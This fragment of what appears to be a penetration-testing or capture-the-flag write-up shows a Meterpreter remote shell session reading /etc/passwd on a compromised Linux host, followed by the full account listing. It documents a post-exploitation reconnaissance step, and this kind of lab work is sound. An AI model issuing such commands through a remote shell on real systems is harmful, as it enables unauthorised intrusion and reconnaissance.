 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
marcus:x:1000:1000:Marcus:/home/marcus:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
Debian-snmp:x:115:121::/var/lib/snmp:/bin/false
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
meterpreter >